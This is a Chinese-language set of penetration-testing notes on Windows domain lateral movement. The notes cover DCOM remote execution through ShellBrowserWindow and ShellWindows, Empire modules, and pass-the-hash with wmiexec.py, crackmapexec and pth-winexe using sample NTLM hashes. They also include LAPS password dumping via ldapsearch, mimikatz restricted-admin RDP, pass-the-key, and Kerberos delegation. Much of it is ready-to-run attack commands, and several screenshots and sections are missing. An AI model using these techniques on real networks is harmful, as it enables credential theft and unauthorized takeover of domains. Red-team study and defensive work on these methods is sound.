

利用 DCOM中ShellBrowserWindow 和 ShellWindows进行RCE反弹shell:
利用 DCOM 的横向移动
如果执行命令的方法受到监控,可以通过使用分布式组件对象模型(DCOM)实现一些Windows 功能。DCOM 是用于在不同远程计算机上的软件组件之间通信的 Windows 功能。
有多个对象(例如 ShellBrowserWindow 和 ShellWindows )允许在受害者主机上远程执行代码。
As a reference, the three DCOM objects I have found that allows for remote code execution are as follows:
MMC20.Application (Tested Windows 7, Windows 10, Server 2012R2)
AppID: 7e0423cd-1119-0928-900c-e6d4a52a0715
ShellWindows (Tested Windows 7, Windows 10, Server 2012R2)
AppID: 9BA05972-F6A8-11CF-A442-00A0C90A8F39
ShellBrowserWindow (Tested Windows 10, Server 2012R2)
AppID: C08AFD90-F2A1-11D1-8455-00A0C91F3880
识别出该对象后,只要我们的帐户有权访问,我们就可以利用此功能在远程工作站上
执行二进制文件。

win10本地执行calc.exe(ShellBrowserWindow):

$([activator]::CreateInstance([type]::GetTypeFromCLSID(“C08AFD90-F2A1-11D1-8455-00A0C91F3880”,”domain-win10.threathunting.com”))).Navigate(“c:\windows\system32\calc.exe”)


win10本地执行远程主机上vbs脚本(ShellBrowserWindow):



win10操作远程主机执行远程主机上calc.exe(ShellWindows):

win10操作远程主机执行win10上vbs脚本(ShellWindows):


Empire平台:
使用Empire在域内中横向渗透方法(常见):
inveigh_relay:Inveigh 的 SMB 中继功能。此模块可用于将传入的 HTTP/Proxy NTLMv1/NTLMv2身份验证请求中继到 SMB 目标。如果成功地中继了身份验证,并且帐户具有较高的权限,则将在目标机器上利用PSExec 执行指定的命令或 Empire 启动程序。
invoke_executemsbuild:此函数使用 msbuild 和 inline task(内联任务)在本地/远程主机上执行PowerShell 命令。如果提供了凭据,则在本地装入默认管理共享。此命令将在启动 msbuild.exe 进程的前后执行,而不启动 powershell.exe。
invoke_psremoting:使用 psremoting 在远程主机上执行 stager。只要受害者启用了 PSRemoting(这不总是启用的),我们就可以通过此服务执行 PowerShell。
invoke_sqloscmd:在远程主机上执行命令或着使用 xp_cmdshell 程序。就会反弹回一个 xp_cmdshell!
invoke_wmi:使用 WMI 在远程主机上执行 stager。发现目标几乎总是启用了 WMI,这是执行 PowerShellpayload 的一个很好的方法。
jenkins_script_console:将 Empire 代理部署到具有对脚本控制台未经身份验证访问权限的 WindowsJenkins 服务器。如我们所知,Jenkins 服务器是常见的,没有凭据通常意味着要使用 RCE 来通过 /script 端点。
invoke_dcom:通过 DCOM 上的 MMC20.Application COM 对象在远程主机上调用命令。允许我们在不使用psexec,WMI 或 PSRemoting 的情况下渗透进去。
invoke_psexec:使用 PsExec 类型在远程主机上执行 stager 功能。这是使用 PsExec 移动文件并执行的传统方法。这可能会触发警报,但如果没有其他可用的方法,这仍然是一个好方法。
invoke_smbexec:使用 SMBExec.ps 在远程主机上执行 stager。我们可以使用 samba 工具进行类似的攻击,而不是使用 PsExec。
invoke_sshcommand:通过 SSH 在远程主机上执行命令。
invoke_wmi_debugger:使用 WMI 将远程计算机上的目标二进制文件的调试器设置为 cmd.exe 或 stager。使用类似 sethc(粘滞键)的调试器工具来执行我们的代理。
new_gpo_immediate_task:生成“即时”的 schtask 以通过指定的 GPO 推出。如果你的用户帐户有权修改GPO,此模块允许你将“即时”计划任务推送到可以编辑的 GPO,允许在应用 GPO 的系统上执行代码。
PASS THE HASH:
Linux横移域环境:
1.https://github.com/CoreSecurity/impacket/blob/master/examples/wmiexec.py
python wmiexec.py -hashes 00000000000000000000000000000000:03bebb338e70244589ea67c7439c77ba TEST/administrator\@192.168.0.100 “whoami”
2.https://github.com/byt3bl33d3r/CrackMapExec.git
apt-get install crackmapexec
crackmapexec 192.168.0.0/24 -u administrator -H 03bebb338e70244589ea67c7439c77ba
3.

export SMBHASH=aad3b435b51404eeaad3b435b51404ee:6F403D3166024568403A94C3A6561896
pth-winexe -U administrator% //10.11.01.76 cmd


PASS THE HASH
PTH 攻击利用 Windows NTLM 哈希对系统进行身份验证,而不是使用用户的凭据
帐户处于活动状态,从本地计算机中提取所有哈希值,其中不会包括域账户的哈希
msf:https://github.com/rapid7/metasploit-framework/blob/master/modules/post/windows/gather/smart_hashdump.rb
Empire:

主机上普通用户无法PTH:

主机上非原始管理员(新建的管理员账户)无法PTH:

LAPS(本地管理员密码解决方案)randomizing local administrator passwords
https://room362.com/post/2017/dump-laps-passwords-with-ldapsearch/
LAPS stores it’s information in Active Directory:
The expiration time: ms-Mcs-AdmPwdExpirationTime: 131461867015760024
And the actual password in clear text: ms-Mcs-AdmPwd: %v!e#7S#{s})+y2yS#(
Meterpreter session to run the module:https://github.com/rapid7/metasploit-framework/blob/master/modules/post/windows/gather/credentials/enum_laps.rb
Using ldapsearch (which is included in the package ldapscripts on Debian/Ubuntu) can be used to make the same query that the module does.

当拥有域管理员权限或helpdesk权限 从 Active Directory 中转储出

ldapsearch -x -h 192.168.80.10 -D “helpdesk” -w ASDqwe123 -b “dc=sittingduck,dc=info” “(ms-MCS-AdmPwd=*)” ms-MCS-AdmPwd
-x - Use basic authentication
-h 192.168.80.10 - Connect to the Domain Controller for ldap
-D “helpdesk” -w ASDqwe123 - Login as the helpdesk user, with the password ASDqwe123
-b “dc=sittingduck,dc=info” - This loads the base LDAP object of the entire domain.
“(ms-MCS-AdmPwd=*)” - Filter out any objects that I can’t see a value for ms-MCS-AdmPwd for. (If you have rights as that user to see even one Administrator password, this will show it.)
ms-MCS-AdmPwd - Only show me the ms-MCS-AdmPwd object (which by default includes the object name and DN so you will still know what host it belongs to)
xfreerdp(PTH and RDP):
适用于:
Windows Server 2008 R2 Service Pack 1
Windows Server 2008 R2 Datacenter
Windows Server 2008 R2 Enterprise
Windows 7
等
成因:
RDP8.0协议提出了restricted administration模式
https://support.microsoft.com/en-us/help/2984976/rdp-8-0-update-for-restricted-administration-on-windows-7-or-windows-s
功效:在正常的RDP连接时,当客户端发送凭据,服务端验证通过并保存后,成功建立RDP会话;当开启restricted administration模式后,客户端不会发送凭据到服务端(出于保护用户的目的),但是此时可以仅通过使用NTLM hash就可与服务端成功建立RDP会话;在正常情况下,RDP协议通过NTLM或者Kerberos来验证身份,用户需要提供一个明文密码来与服务端建立连接,但开启此模式后却不再要求用户提供。

利用:
攻击者在支持restricted administration模式的机器上通过mimikatz中PTH模块仅使用NTLM hash与目标(需支持restricted administration模式)建立RDP会话(在目标开启网络级别身份验证时亦成功)。
注意:
提供NTLM hash的用户必须具有管理员权限并且不能是Protected Users组(不允许使用NTLM、DES、RC4加密类型进行身份认证)成员

通过目标域控administrator的HASH:

通过目标域管lirui的HASH:

通过目标域普通用户dnu的HASH:

通过目标域管lirui的HASH(目标域控已开启网络级别身份验证):
通过目标本地user1的HASH(目标机器未启用Restricted Admin模式):


攻击机器未启用Restricted Admin模式:
Overpass the hash(not require local admin , while PTH with Mimikatz need the local admin privilege.)

PTK:

禁用了NTLM的环境下也无法进行传递攻击。而mimikatz中的sekurlsa::pth模块可以突破这一点,使用aes key 完成攻击,所以被称为pass-the-key
安装补丁kb2871997的Win 7/2008 r2/8/2012,可以使用AES keys代替NTLM Hash
内置域管Administrator(SID 500)在打补丁后仍可PTH
获取aes key:

导入aes256 key:
如果不更换密码,aes key可以一直被用来远程连接。
委派攻击:
委派类型:

1.无约束委派
2.约束委派
3.基于资源的约束委派
委派简单来说就是模拟客户端,允许服务器用客户端的身份与其他服务交互,比方说在域中有站库分离的web服务,客户端A,http服务器B,mysql服务器C,A想要获得某些数据,就需要B与C交互,这时B扮演的就是客户端的角色,这就是一个委派的例子。

1. 当开启无约束委派时,DC会将客户端的TGT的副本放在服务票据中,当客户端向服务器提供服务票据时,服务器会将票据中的用户TGT放入lsass.exe中,在有效期内可以无限制的假冒该用户。如果管理员访问了无约束委派的服务,就能拿到管理员的TGT,模拟域管理访问任意服务,获得管理权限。
